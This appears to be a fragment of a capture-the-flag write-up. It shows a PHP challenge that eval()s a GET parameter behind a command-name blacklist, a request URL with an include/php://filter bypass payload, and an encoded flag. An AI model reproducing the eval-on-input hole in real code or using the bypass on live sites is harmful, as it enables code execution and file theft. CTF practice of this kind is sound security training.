 www.henuctf.com:2088/1126/?Rem=include $_GET["cky"] ?>&cky=php://filter/re
火狐官方站点 新手上路 常用网址 京东商城 天猫双11 火狐官方站点 新手上路 常用网址 京东双11 天猫双11 火狐官方站点
<?php
//flag in flag
error_reporting(0);
show_source(__FILE__);
if (isset($_GET['Rem'])){
$Ram=$_GET['Rem'];
if(preg_match("/(more|less|flag|head|nl|tail|tac|cat|rm|cp|mv|\*|\{)/i", $Ram)){
die("<strong><center>总之就是非常可爱</center></strong>");
}
$a = eval($Ram);
}else{
echo "<script>alert('爬爬爬我最会爬了')</script>";
}
ZmxhZ3tvaF9SZW1faXNfc29fY3V0ZX59Cg==